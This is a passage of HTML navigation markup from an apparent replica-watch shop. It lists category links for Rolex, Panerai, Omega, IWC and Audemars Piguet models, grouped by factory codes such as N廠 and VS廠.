			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
